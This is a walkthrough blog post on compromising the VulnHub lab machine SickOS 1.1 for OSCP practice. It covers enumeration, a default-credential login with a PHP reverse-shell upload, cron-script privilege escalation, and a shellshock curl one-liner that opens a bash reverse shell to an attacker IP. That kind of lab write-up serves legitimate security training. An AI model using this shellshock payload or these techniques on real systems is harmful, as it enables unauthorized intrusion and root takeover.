SickOS 1.1 Walkthrough
The SickOS series from VulnHub gives you a small taste of what to expect while pursuing your OSCP. Below is a walkthrough of how to compromise SickOS 1.1 and obtain the flag. I’ve seperated it into two options as there are many different ways to compromise this particular machine. Post or reach out if you know of some other ways!
Host Enumeration

Of course we start off with an nmap scan to see what we’re working with
nmap –sV <TARGET IP>
Service Enumeration


So at this point I took notes of the ports, likely OS version, and the services running. Since there’s a proxy configured and a closed 8080 port, I went ahead configured my browser through port 3128 with the assumption there’s a website possibly hosted on this server.
Helpful Note: You can do this by opening Iceweasel > Properties > Preferences > Advanced > Network > Settings. Select Manual Proxy Configuration and place the IP address and appropriate port and select “OK” once done.

Next I navigated to port 8080 with a connection failure and simply tried the standard HTTP port 80 and was presented with a page containing “BLEHHH!!!” on it.

Inspecting the source didn’t reveal anything useful but then I tried robots.txt which contained an interesting folder “/wolfcms”.

While manually researching wolfcms, I kicked off a general nikto scan and a dirb scan of the wolfcms directory.
Nikto Usage: nikto -h <TARGET IP> -useproxy http://<TARGET IP>:<PORT>
Dirb Usage: dirb http://<TARGET IP>/wolfcms -p <TARGET IP>:<PORT>

I noted multiple publically released vulnerabilities for Wolf CMS, one in particular was an Arbitrary File Upload /Execution that seemed to foot the bill if I were able to get logged in. A quick google search revealed the standard login page would be /admin/ or /?admin/ depending on the mod_rewrite status. In this case, the correct path was /wolfcms/?admin/. Navigating to this URL presented a Wolf CMS login screen.
At this time I decided to review what my scans came back with as I had a pretty good feel for where this was going from a Wolf CMS standpoint.
Dirb
Dirb revealed several directories but most notably the /public/ directory which was also mentioned in the vulnerability page mentioned above.

Nikto
Nikto had even more interesting information such as it possibly being vulnerable to shellshock.
This is where the options occur, Option 1 goes after the CMS and Option 2 goes after shellshock. Shellshock is certainly the popular way in but I recommend doing both just for the experience. Just as an FYI, the privilege escalation techniques are different for each but can be done in either scenario.
Compromise Option 1 - CMS Way
Breach
I searched for default username/password combinations but it appears to be generated at install so there wasn’t much luck on that front. So I navigated back to the login screen /wolfcms/?admin/ to try some basic username/password combos and one of the first tries was a success with admin/admin.

Upon entry, I snooped around a few places just checking out versioning and to see if anything caught my eye. Naturally the files section stuck out like a sore thumb, particularly since it shows read/write permissions and the ability to upload files. Essentially, this is what the exploit noted above was describing; find a way to upload a shell and then navigate to it. As with many others, pentestmonkey.net’s reverse PHP shell comes to the rescue again. I plugged in my attacking machines IP and uploaded it.

Since it appears that it’s in the public directory (that I discovered earlier with Dirb), all that is needed is to set up a listener and navigate to the uploaded malicious php page
Helpful Note: Listener -
nc –nlvp 4444
I was then presented with a shell to my attacking machine as the www-data user

Privilege Escalation
I noticed an interesting cron entry that ran /var/www/connect.py in which the www-data user had write access to. So I replaced the contents of connect.py with a python shell obtained from Trustedsec and set up a listener. After a few seconds I was presented with a shell as the root user which was able to obtain the flag.
Compromise Option 2 - Shellshock Way
Breach
From the output of the Nikto scan, it appears that this machine is vulnerable to shellshock. I don’t want to belabor shellshock as it’s very widely publicized and documented well. However, you should be familiar with it as it will likely come up in future endeavors (link 1, link 2, link 3)
There are many ways to do this, but in my haste I chose to use curl (this would be a great exercise to go through with Burp as well). I set up a listener, and used the below curl command to send to the attacking machine.
curl -x http://<TARGET IP>:3128 -H "User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/<ATTACKING IP>/1234 0>&1" http://<TARGET IP>/cgi-bin/status
Once the command was sent, I was able to receive a reverse shell as the www-data user.

Privilege Escalation
Once on the machine, I began the information collection phase and came upon an interesting file /var/www/wolfcms/config.php. You should always check out the config files, people hardcode all kinds of juicy information in them.

As it shows above, the SQL root user has the password of “john@123”. Naturally once you’ve obtained any type of credential you should see if the user can fall victim to password reuse. A quick cat /etc/passwd command shows a non-standard user “sickos”. I attempted to SSH as that user and with the credential found in the config file and was able to successfully log in.
Upon logging, I checked to see if the user had sudo privileges by using sudo –l and as you will see below, the user does have the necessary privileges.

All that is left to do is sudo su



Once as the root user you can move to the /root directory and display the flag
Conclusion
I believe there are some additional easter eggs to find here but had to move on to other things. I thought it was a good representation of some of the machines that you’ll experience in the OSCP labs. I would consider this machine on the easy side but it does teach you some good lessons like to follow your instincts and solidify your enumeration process.